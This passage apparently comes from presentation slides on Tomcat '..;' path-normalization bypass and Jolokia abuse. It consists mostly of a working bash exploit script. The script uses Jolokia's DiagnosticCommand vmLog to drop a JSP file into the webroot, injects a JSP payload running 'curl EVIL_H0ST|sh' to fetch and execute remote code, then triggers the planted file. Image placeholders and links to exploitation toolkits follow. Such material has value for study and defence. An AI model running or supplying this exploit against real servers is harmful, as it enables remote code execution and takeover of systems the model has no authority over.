| 84 | 651 | https://example.com/api/..;/manager/ 404 | 1 | 60 | https://example.com/api/..; / META-INF

## **Remote Code Execution**

#### #!/bin/bash -x

RHOST=127.0.0.1 RPORT=8081 EVIL\_H0ST=127.0.0.2 curl -ski "http://\$RHOST:\$RPORT/api/..;/jolokia/list"

JSPFILE=jsp\_\$RANDOM.jsp FLAG=flag\_\$RANDOM.html echo "JSPFILE: \$JSPFILE"

curl -skiq "http://\$RHOST:\$RPORT"'/api/..;/jolokia/exec/com.sun.management:type=DiagnosticCommand/vmLog/output=!/opt!/apachetomcat-9.0.16!/webapps!/ROOT!/'"\$JSPFILE"

sleep 1

curl -skiq "http://\$RHOST:\$RPORT"'/api/..;/jolokia/win%3C%25%20Runtime.getRuntime%28%29.exec%28new%20String%5B%5D%20%7B%20%22sh %22%2C%20%22-c%22%2C%20%22curl%20'"\$EVIL\_H0ST"'%7Csh%22%20%7D%29%3B%20%25%3Ewin'

sleep 1

curl -skig "http://\$RHOST:\$RPORT"'/api/..;/jolokia/exec/com.sun.management:type=DiagnosticCommand/vmLog/disable' sleep 1

curl -skig "http://\$RHOST:\$RPORT"'/api/..;/'"\$JSPFILE"



- https://gitlab.com/TheLaluka/all-it-takes-is-a-mbean  $\bullet$
- https://thinkloveshare.com/hacking/shells with jolokia exploitation toolkit/  $\bullet$





### In Real life







### RESOURCES

- https://thinkloveshare.com/hacking/shells with jolokia exploitation toolkit/
- <https://github.com/laluka/jolokia-exploitation-toolkit>
- [https://i.blackhat.com/us-18/Wed-August-8/us-18-Orange-Tsai-Breaking-Parser-Logic-Tak](https://i.blackhat.com/us-18/Wed-August-8/us-18-Orange-Tsai-Breaking-Parser-Logic-Take-Your-Path-Normalization-Off-And-Pop-0days-Out-2.pdf) [e-Your-Path-Normalization-Off-And-Pop-0days-Out-2.pdf](https://i.blackhat.com/us-18/Wed-August-8/us-18-Orange-Tsai-Breaking-Parser-Logic-Take-Your-Path-Normalization-Off-And-Pop-0days-Out-2.pdf)
- <https://www.thehacker.recipes/web/recon/directory-fuzzing>
- <https://github.com/laluka/bypass-url-parser>



